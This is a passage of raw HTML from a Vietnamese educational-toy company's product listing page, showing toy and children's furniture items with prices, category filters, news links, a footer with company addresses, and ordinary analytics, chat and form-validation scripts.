href='tau-cho-thu.html'>Tàu chở thú</a></p><p class="price">179,000 <span>đ</span></p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Tàu chở thú" href='tau-cho-thu.html'>Tàu chở thú</a></p><p class="price">179,000 <span>đ</span></p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/tau-cho-thu.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='tau-cho-thu.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/59857765_2313898565566022_402408916324974592_n.jpg" alt="Xe đua" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Xe đua" href='xe-dua.html'>Xe đua</a></p><p class="price">119,000 <span>đ</span></p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Xe đua" href='xe-dua.html'>Xe đua</a></p><p class="price">119,000 <span>đ</span></p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/xe-dua.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='xe-dua.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/59773000_2313898625566016_7383835817401122816_n.jpg" alt="Xe kéo hề tháp" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Xe kéo hề tháp" href='xe-keo-he-thap.html'>Xe kéo hề tháp</a></p><p class="price">109,000 <span>đ</span></p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Xe kéo hề tháp" href='xe-keo-he-thap.html'>Xe kéo hề tháp</a></p><p class="price">109,000 <span>đ</span></p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/xe-keo-he-thap.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='xe-keo-he-thap.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/2(4).jpg" alt="Bảng chữ cái in hoa tiếng việt" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Bảng chữ cái in hoa tiếng việt" href='bang-chu-cai-in-hoa-tieng-viet.html'>Bảng chữ cái in hoa tiếng việt</a></p><p class="price">39,000 <span>đ</span></p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Bảng chữ cái in hoa tiếng việt" href='bang-chu-cai-in-hoa-tieng-viet.html'>Bảng chữ cái in hoa tiếng việt</a></p><p class="price">39,000 <span>đ</span></p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/bang-chu-cai-in-hoa-tieng-viet.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='bang-chu-cai-in-hoa-tieng-viet.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/4_(2)(1).jpg" alt="Ghế trẻ em" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Ghế trẻ em" href='ghe-tre-em-1229.html'>Ghế trẻ em</a></p><p class="price">Call</p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Ghế trẻ em" href='ghe-tre-em-1229.html'>Ghế trẻ em</a></p><p class="price">Call</p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/ghe-tre-em-1229.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='ghe-tre-em-1229.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/4_(2)(1).jpg" alt="Ghế trẻ em" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Ghế trẻ em" href='ghe-tre-em-1228.html'>Ghế trẻ em</a></p><p class="price">Call</p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Ghế trẻ em" href='ghe-tre-em-1228.html'>Ghế trẻ em</a></p><p class="price">Call</p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/ghe-tre-em-1228.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='ghe-tre-em-1228.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/9_(1).jpg" alt="Bàn trẻ em hình bán nguyệt" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Bàn trẻ em hình bán nguyệt" href='ban-tre-em-hinh-ban-nguyet.html'>Bàn trẻ em hình bán nguyệt</a></p><p class="price">Call</p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Bàn trẻ em hình bán nguyệt" href='ban-tre-em-hinh-ban-nguyet.html'>Bàn trẻ em hình bán nguyệt</a></p><p class="price">Call</p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/ban-tre-em-hinh-ban-nguyet.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='ban-tre-em-hinh-ban-nguyet.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/8_(1).jpg" alt="Bàn trẻ em hình chữ nhật" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Bàn trẻ em hình chữ nhật" href='ban-tre-em-hinh-chu-nhat.html'>Bàn trẻ em hình chữ nhật</a></p><p class="price">Call</p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Bàn trẻ em hình chữ nhật" href='ban-tre-em-hinh-chu-nhat.html'>Bàn trẻ em hình chữ nhật</a></p><p class="price">Call</p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/ban-tre-em-hinh-chu-nhat.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='ban-tre-em-hinh-chu-nhat.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/3_.jpg" alt="Bàn trẻ em hình tròn" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Bàn trẻ em hình tròn" href='ban-tre-em-hinh-tron.html'>Bàn trẻ em hình tròn</a></p><p class="price">Call</p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Bàn trẻ em hình tròn" href='ban-tre-em-hinh-tron.html'>Bàn trẻ em hình tròn</a></p><p class="price">Call</p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/ban-tre-em-hinh-tron.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='ban-tre-em-hinh-tron.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/1(1).jpg" alt="Bàn trẻ em hình vuông" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Bàn trẻ em hình vuông" href='ban-tre-em-hinh-vuong.html'>Bàn trẻ em hình vuông</a></p><p class="price">Call</p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Bàn trẻ em hình vuông" href='ban-tre-em-hinh-vuong.html'>Bàn trẻ em hình vuông</a></p><p class="price">Call</p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/ban-tre-em-hinh-vuong.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='ban-tre-em-hinh-vuong.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>        <div class="col-xs-6 col-sm-4 col-md-3 box-pro">  <div class="box-pro-container">    <div class="pro text-center card">  <div class="front">       <div class="ov-img"><img class="img-responsive" src="/uploads/_thumbs/files/trai%20cay.jpg" alt="Bảng các loại trái cây" />        </div><!--end ov-img-->        <div class="infomation text-center">            <p class="name"><a title="Bảng các loại trái cây" href='bang-cac-loai-trai-cay.html'>Bảng các loại trái cây</a></p><p class="price">37,000 <span>đ</span></p>        </div><!--end infomation--></div>        <div class="bgr-hover text-center back">          <div class="des-boxproduct">            <p class="name"><a title="Bảng các loại trái cây" href='bang-cac-loai-trai-cay.html'>Bảng các loại trái cây</a></p><p class="price">37,000 <span>đ</span></p>    <div class='des-content'></div></div>        </div><!--end bgr-hover-->    </div><!--end pro--><div class='box-icon'><a href="/cart/bang-cac-loai-trai-cay.html" title="Thêm vào giỏ hàng" rel="nofollow"><i class="fa fa-3x fa-shopping-cart icon-btn" aria-hidden="true"></i></a><a title="Xem chi tiết" href='bang-cac-loai-trai-cay.html'><i class="fa fa-3x fa-eye icon-btn" aria-hidden="true"></i></a></div></div></div>
    </div>
    <div class="navition text-left"><ul class="pagination"> <li class="active"><a href="/san-pham.html?page=1" rel="nofollow">1</a></li>  <li><a href="/san-pham.html?page=2" rel="nofollow">2</a></li>  <li><a href="/san-pham.html?page=3" rel="nofollow">3</a></li> <li><a href='javascript:void(0)'>...</a></li><li><a href="/san-pham.html?page=2" rel="nofollow">></a><li><a href="/san-pham.html?page=7" rel="nofollow">&raquo</a></li></ul></div>
</div>

            </div>
        <div class="col-xs-12 col-sm-4 col-md-3 col-md-pull-9 col-sm-pull-8">
                    <div class="sibar-left">
                        
<div class="box-sibar">
    <h4>Theo độ tuổi</h4>
    <ul class="sibar-menu">
         <li><a href="/san-pham.html?age=33">TỪ 9 THÁNG - 2 TUỔI</a></li> <li><a href="/san-pham.html?age=34">TỪ 2 - 4 TUỔI</a></li> <li><a href="/san-pham.html?age=35">TỪ 4 - 6 TUỔI</a></li> <li><a href="/san-pham.html?age=36">TRÊN 6 TUỔI</a></li>
    </ul><!--end sibar-menu-->
</div>
                        <div class="clearfix"></div>
                        

 <div class="box-sibar">
    <h4>Theo Nhóm sản phẩm</h4>
    <ul class="sibar-menu">
         <li><a href="theo-do-tuoi-990.html">THEO ĐỘ TUỔI</a></li> <li><a href="tu-9-thang-den-2-tuoi.html">TỪ 9 THÁNG ĐẾN 2 TUỔI</a></li> <li><a href="tu-2-den-4-tuoi.html">TỪ 2 ĐẾN 4 TUỔI</a></li> <li><a href="tu-4-den-6-tuoi.html">TỪ 4 ĐẾN 6 TUỔI</a></li> <li><a href="tren-6-tuoi.html">TRÊN 6 TUỔI</a></li> <li><a href="theo-nhom-san-pham-995.html">THEO NHÓM SẢN PHẨM</a></li> <li><a href="quan-sat-va-nang-cao-tri-nho-1000.html">QUAN SÁT VÀ NÂNG CAO TRÍ NHỚ</a></li> <li><a href="hinh-hoc-kich-thuoc-mau-sac-999.html">HÌNH HỌC, KÍCH THƯỚC, MÀU SĂC</a></li> <li><a href="hoc-va-choi-998.html">HỌC VÀ CHƠI</a></li> <li><a href="ky-nang-van-dong-va-su-ket-hop-997.html">KỸ NĂNG VẬN ĐỘNG VÀ SỰ KẾT HỢP</a></li> <li><a href="phat-trien-tu-duy-doc-lap-hoa-nhap-xa-hoi-996.html">PHÁT TRIỂN TƯ DUY ĐỘC LẬP & HÒA NHẬP XÃ HỘI</a></li> <li><a href="noi-that-cua-be.html">NỘI THẤT CỦA BÉ</a></li>
    </ul><!--end sibar-menu-->
</div><!--end box-sibar one-->
                        <div class="clearfix"></div>
                        
<div class="box-sibar">
    <h4>Theo Giá</h4>
    <ul class="sibar-menu">
         <li><a href="/san-pham.html?price=0;100000">Dưới 100.000VND</a></li> <li><a href="/san-pham.html?price=100000;200000">Từ 100VND - 200.000VND</a></li> <li><a href="/san-pham.html?price=200000;500000">Từ 200VND - 300.000VND</a></li> <li><a href="/san-pham.html?price=500000;999999999">Trên 300.000VND</a></li>
    </ul><!--end sibar-menu-->
</div>
                        <div class="clearfix"></div>
                        <div class='box-sibar'>    <h4>Trang liên kết</h4><marquee onmouseover='this.stop();' onmouseout='this.start();' scrolldelay='60' direction='up' height='450' behavior='scroll' scrollamount='2'><a href="http://mommycare.vn/" target="_blank" title="TRANG LIÊN KẾT"><img alt="TRANG LIÊN KẾT" src="/uploads/files/pp%20(3).jpg"  width="270" height="370" /></a><a href="http://www.thietbisanchoi.vn/" target="_blank" title="Thiết bị sân chơi"><img alt="Thiết bị sân chơi" src="/uploads/images/93-94%20copy.jpg"  width="200" height="300" /></a></marquee></div><!--end box-sibar one--><div class='clearfix'></div>
 
                        <div class="clearfix"></div>
                        
<div class="clearfix"></div>
<div class='left-new'>
<div class="box-sibar"><h4>Thông tin cho đại lý</h4><div class="news-item">
<a title="Hợp tác kinh doanh bền vững cùng ETIC" href="/hop-tac-kinh-doanh-ben-vung-cung-etic.html" ><img src="/uploads/files/hop-tac-kinh-doanh-ben-vung.gif" align="left" alt="Hợp tác kinh doanh bền vững cùng ETIC" /></a><a title="Hợp tác kinh doanh bền vững cùng ETIC" href="/hop-tac-kinh-doanh-ben-vung-cung-etic.html">Hợp tác kinh doanh bền vững cùng ETIC</a></div><div class="news-item">
<a title="Biển hiệu ETIC" href="/bien-hieu-etic.html" ><img src="/uploads/files/bien-hieu-etalic.jpg" align="left" alt="Biển hiệu ETIC" /></a><a title="Biển hiệu ETIC" href="/bien-hieu-etic.html">Biển hiệu ETIC</a></div></div><div class="box-sibar"><h4>Thông tin cho mẹ & bé</h4><div class="news-item">
<a title="Thử tư duy logic của bé bằng bộ sản phẩm tàu luồn dây" href="/thu-tu-duy-logic-cua-be-bang-bo-san-pham-tau-luon-day.html" ><img src="/uploads/files/20(5).jpg" align="left" alt="Thử tư duy logic của bé bằng bộ sản phẩm tàu luồn dây" /></a><a title="Thử tư duy logic của bé bằng bộ sản phẩm tàu luồn dây" href="/thu-tu-duy-logic-cua-be-bang-bo-san-pham-tau-luon-day.html">Thử tư duy logic của bé bằng bộ sản phẩm tàu luồn dây</a></div><div class="news-item">
<a title="Nhà thả hình và thú đa năng, bộ đồ chơi giúp bé phát triển trí não toàn diện" href="/nha-tha-hinh-va-thu-da-nang-bo-do-choi-giup-be-phat-trien-tri-lao-toan-dien.html" ><img src="/uploads/files/9(4).jpg" align="left" alt="Nhà thả hình và thú đa năng, bộ đồ chơi giúp bé phát triển trí não toàn diện" /></a><a title="Nhà thả hình và thú đa năng, bộ đồ chơi giúp bé phát triển trí não toàn diện" href="/nha-tha-hinh-va-thu-da-nang-bo-do-choi-giup-be-phat-trien-tri-lao-toan-dien.html">Nhà thả hình và thú đa năng, bộ đồ chơi giúp bé phát triển trí não toàn diện</a></div><div class="news-item">
<a title="Tàu chở thú, bộ đồ chơi mang tính đột phá với tư duy của bé. " href="/tau-cho-thu-bo-do-choi-mang-tinh-dot-pha-voi-tu-duy-cua-be.html" ><img src="/uploads/files/IMG_1718(3).JPG" align="left" alt="Tàu chở thú, bộ đồ chơi mang tính đột phá với tư duy của bé. " /></a><a title="Tàu chở thú, bộ đồ chơi mang tính đột phá với tư duy của bé. " href="/tau-cho-thu-bo-do-choi-mang-tinh-dot-pha-voi-tu-duy-cua-be.html">Tàu chở thú, bộ đồ chơi mang tính đột phá với tư duy của bé. </a></div><div class="news-item">
<a title="Đếm hình, bộ đồ chơi mang đến cho bé sự phát triển toàn diện" href="/dem-hinh-bo-do-choi-mang-den-cho-be-su-phat-trien-toan-dien.html" ><img src="/uploads/files/18(1)(4).jpg" align="left" alt="Đếm hình, bộ đồ chơi mang đến cho bé sự phát triển toàn diện" /></a><a title="Đếm hình, bộ đồ chơi mang đến cho bé sự phát triển toàn diện" href="/dem-hinh-bo-do-choi-mang-den-cho-be-su-phat-trien-toan-dien.html">Đếm hình, bộ đồ chơi mang đến cho bé sự phát triển toàn diện</a></div><div class="news-item">
<a title="Chào hè sôi động cùng bộ tứ ô tô cho bé " href="/chao-he-soi-dong-cung-bo-tu-o-to-cho-be.html" ><img src="/uploads/files/11(2).jpg" align="left" alt="Chào hè sôi động cùng bộ tứ ô tô cho bé " /></a><a title="Chào hè sôi động cùng bộ tứ ô tô cho bé " href="/chao-he-soi-dong-cung-bo-tu-o-to-cho-be.html">Chào hè sôi động cùng bộ tứ ô tô cho bé </a></div><div class="news-item">
<a title="Bộ trò chơi xếp khối xây dựng giúp bé tự lập về tư duy, thỏa sức sáng tạo. " href="/bo-tro-choi-xep-khoi-xay-dung-giup-be-tu-lap-ve-tu-duy-thoa-suc-sang-tao.html" ><img src="/uploads/files/C635(3).jpg" align="left" alt="Bộ trò chơi xếp khối xây dựng giúp bé tự lập về tư duy, thỏa sức sáng tạo. " /></a><a title="Bộ trò chơi xếp khối xây dựng giúp bé tự lập về tư duy, thỏa sức sáng tạo. " href="/bo-tro-choi-xep-khoi-xay-dung-giup-be-tu-lap-ve-tu-duy-thoa-suc-sang-tao.html">Bộ trò chơi xếp khối xây dựng giúp bé tự lập về tư duy, thỏa sức sáng tạo. </a></div><div class="news-item">
<a title="Cùng đón ngày quốc tế thiếu nhi với bộ sản phẩm mới của Etic " Xe kéo hề tháp "" href="/cung-don-ngay-quoc-te-thieu-nhi-voi-bo-san-pham-moi-cua-etic-xe-keo-he-thap.html" ><img src="/uploads/files/60224054_2313898645566014_168025292487524352_n(1)(1).jpg" align="left" alt="Cùng đón ngày quốc tế thiếu nhi với bộ sản phẩm mới của Etic " Xe kéo hề tháp "" /></a><a title="Cùng đón ngày quốc tế thiếu nhi với bộ sản phẩm mới của Etic " Xe kéo hề tháp "" href="/cung-don-ngay-quoc-te-thieu-nhi-voi-bo-san-pham-moi-cua-etic-xe-keo-he-thap.html">Cùng đón ngày quốc tế thiếu nhi với bộ sản phẩm mới của Etic " Xe kéo hề tháp "</a></div><div class="news-item">
<a title="Tranh ghép con bướm , bộ sản phẩm hoàn hảo cho bé học chữ " href="/tranh-ghep-con-buom-bo-san-pham-hoan-hao-cho-be-hoc-chu.html" ><img src="/uploads/files/Tranh%20ghep%20con%20buom(1)(7).jpg" align="left" alt="Tranh ghép con bướm , bộ sản phẩm hoàn hảo cho bé học chữ " /></a><a title="Tranh ghép con bướm , bộ sản phẩm hoàn hảo cho bé học chữ " href="/tranh-ghep-con-buom-bo-san-pham-hoan-hao-cho-be-hoc-chu.html">Tranh ghép con bướm , bộ sản phẩm hoàn hảo cho bé học chữ </a></div></div>
</div>

                    </div><!--end sibar-lefft-->
                </div>
        </div>
        </div>
    </div><!--end container-->
</div><!--end products-->
    
<div class="clearfix"></div>
<footer>
    <div class="container">
        <div class="row">
            <div class="row">
                <div class="col-xs-12 col-sm-6 col-md-3">
                     
<div class="box-footer two">
    <h4>Danh mục</h4>
    <ul>
      <li><a href='gioi-thieu-1065.html'>Giới thiệu</a></li><li><a href='san-pham_1066.html'>Sản phẩm</a></li><li><a href='quy-trinh-san-xuat-1067.html'>Quy trình sản xuất</a></li>
    </ul>
</div>
                </div><!--end col-md-3-->
                <div class="col-xs-12 col-sm-6 col-md-3">
                    
<div class="box-footer two">
    <h4>Chăm sóc khách hàng</h4>
    <ul>
      <li><a href='phuong-thuc-giao-hang.html'>Phương thức giao hàng</a></li><li><a href='phuong-thuc-thanh-toan.html'>Phương thức thanh toán</a></li><li><a href='bao-mat-thong-tin.html'>Bảo mật thông tin</a></li><li><a href='quy-dinh-doi-hang.html'>Quy định đổi hàng</a></li><li><a href='menu-duoi.html'>Menu dưới</a></li>
	<!-- 
<div class="box-head head1">Thống kê truy cập</div>
<div class="box-body center histats-b" style="padding-top:5px;">

            <div id='histats_counter'></div><script type='text/javascript'>var _Hasync = _Hasync || []; _Hasync.push(['Histats.start', '1,3592983,4,433,112,75,00011111']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function () { var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true; hs.src = ('http://s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script>
                  
</div>

 -->
	<!--<img src="/uploads/files/Chung-nhan-bo-cong-thuong.png" alt="" width="260">-->
    </ul>
</div>
                </div><!--end box-footer one-->
                <div class="col-xs-12 col-sm-6 col-md-3">
                    <div class="box-footer three">
						
<h4>đăng ký nhận tin khuyến mại</h4>
<div class="box-nhantin">
			<span id="ctl20_u_register_promotional1_lbl1">Email:</span>
            <input name="ctl20$u_register_promotional1$txtemail" type="text" id="ctl20_u_register_promotional1_txtemail" />
			<span id="ctl20_u_register_promotional1_rfvname" style="color:Red;display:none;">Bạn chưa nhập email</span>
                <span id="ctl20_u_register_promotional1_revmail" style="color:Red;display:none;">Email sai định dạng</span>
<a id="ctl20_u_register_promotional1_btnRegister" class="contact-button" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl20$u_register_promotional1$btnRegister&quot;, &quot;&quot;, true, &quot;emaildk&quot;, &quot;&quot;, false, true))">Đăng Ký</a>

</div>
                <div class="thong-ke col-md-12 col-sm-12 col-xs-12 center" style="text-align: center;">
                    
<div class="box-head head1">Thống kê truy cập</div>
<div class="box-body center histats-b" style="padding-top:5px;">

            <div id='histats_counter'></div><script type='text/javascript'>var _Hasync = _Hasync || []; _Hasync.push(['Histats.start', '1,3592983,4,433,112,75,00011111']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function () { var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true; hs.src = ('http://s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script>
                  
</div>


                </div>
			<div class="btc"><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=27970"><img src="http://online.gov.vn/PublicImages/2015/08/27/11/20150827110756-dathongbao.png" class="img-responsive" alt=""></a></div>
                    </div><!--end redmore-->
                </div><!--end box-footer one-->
                <div class="col-xs-12 col-sm-6 col-md-3">
                    <div class="box-footer four">
                          
<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/dochoigoetic.vn&amp;width=200&amp;height=232&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:200px; height:232px; margin-bottom:8px;" allowTransparency="true"></iframe>
                    </div><!--end redmore-->
                </div><!--end box-footer one-->
            </div><!--end col-md-3-->
            <div class="row box-footer">
                <div class="txtFooter_end col-md-12 col-sm-12 col-xs-12">
                    <span style="font-size:20px;"><span style="color:#FF0000;"><strong>&nbsp; CÔNG TY CỔ PHẦN ETIC VIỆT NAM</strong></span></span>

<div class="clearfix">&nbsp;</div>

<div class="col-md-4 col-sm-12 col-xs-12">
<p><strong>TRỤ SỞ CHÍNH&nbsp;(Head office) TẠI HÀ NỘI</strong>:<br />
Số 2 dãy D1-TT4, khu Đô thị mới bắc Linh đàm, P Đại kim, Q Hoàng mai, Tp Hà nội, Việt nam<br />
Tel: 0084 4 22467500; Hotline: 0983 603405<br />
<br />
<br />
<br />
&nbsp;</p>
</div>

<div class="col-md-4 col-sm-12 col-xs-12">
<p>VĂN PHÒNG ĐẠI DIỆN TẠI TP HỒ CHÍ MINH<br />
Lầu 3 tòa nhà Ánh Hào Quang, số 32 đường D5,&nbsp;P 25, Q Bình Thạnh, Tp Hồ chí Minh<br />
Hotline: &nbsp;0983 603 405<br />
&nbsp;</p>
</div>

<div class="col-md-4 col-sm-12 col-xs-12">
<p>NHÀ MÁY (FACTORY):<br />
Đá bạc, Hòa Thạch, Quốc Oai, Tp Hà nội, Việt nam<br />
Tel: 0084 4 22467500; Hotline: &nbsp;0983 603405</p>
</div>

<p style="text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/uploads/images/Headerbanner_01.jpg" style="width: 200px; height: 116px;" /></p>

<p>GPĐKKD số 0101560713 do Sở KH&amp;ĐT Hà Nội&nbsp;cấp ngày 01/11/2004<br />
<br />
<span style="color:#FF0000;"><strong>ETIC - Nhà sản xuất đồ chơi giáo dục sáng tạo hàng đầu tại Việt nam (Top of Vietnam Brand 2016)&nbsp;do Châu âu bình chọn; &nbsp;TOP 100 nhãn hiệu nổi tiếng Việt nam 2016 -2017 do Hội sở hữu trí tuệ Việt nam&nbsp;bình chọn và đề cử</strong></span></p>

<p>&nbsp;</p>

                </div>

            </div><!--end row-->
        </div><!--end row-->
    </div><!--end row-->
</footer>
<!--
    <div id="content" class="clearfix">
        <div id="col-mid">          
            
        </div>       
    </div>
</div>-->

        <div id="divAdvLeft"></div><div id="divAdvRight"></div><div style="display: none"> <div id="inline_advPopup" style="padding: 10px;"><a title="popup" href="/" target="_blank"><img height="400" width="400" src="/uploads/files/7.jpg"></a></div></div><script type="text/javascript">$(function () { $.colorbox({ inline: true, width: 470, height: 470, href: "#inline_advPopup" }); });</script><script type='text/javascript'>window._sbzq||function(e){e._sbzq=[];var t=e._sbzq;t.push(["_setAccount",48806]);var n=e.location.protocol=="https:"?"https:":"http:";var r=document.createElement("script");r.type="text/javascript";r.async=true;r.src=n+"//static.subiz.com/public/js/loader.js";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)}(window);</script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl20_u_register_promotional1_rfvname"), document.getElementById("ctl20_u_register_promotional1_revmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl20_u_register_promotional1_rfvname = document.all ? document.all["ctl20_u_register_promotional1_rfvname"] : document.getElementById("ctl20_u_register_promotional1_rfvname");
ctl20_u_register_promotional1_rfvname.controltovalidate = "ctl20_u_register_promotional1_txtemail";
ctl20_u_register_promotional1_rfvname.focusOnError = "t";
ctl20_u_register_promotional1_rfvname.errormessage = "Bạn chưa nhập email";
ctl20_u_register_promotional1_rfvname.display = "Dynamic";
ctl20_u_register_promotional1_rfvname.validationGroup = "emaildk";
ctl20_u_register_promotional1_rfvname.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl20_u_register_promotional1_rfvname.initialvalue = "";
var ctl20_u_register_promotional1_revmail = document.all ? document.all["ctl20_u_register_promotional1_revmail"] : document.getElementById("ctl20_u_register_promotional1_revmail");
ctl20_u_register_promotional1_revmail.controltovalidate = "ctl20_u_register_promotional1_txtemail";
ctl20_u_register_promotional1_revmail.focusOnError = "t";
ctl20_u_register_promotional1_revmail.errormessage = "Email sai định dạng";
ctl20_u_register_promotional1_revmail.display = "Dynamic";
ctl20_u_register_promotional1_revmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl20_u_register_promotional1_revmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

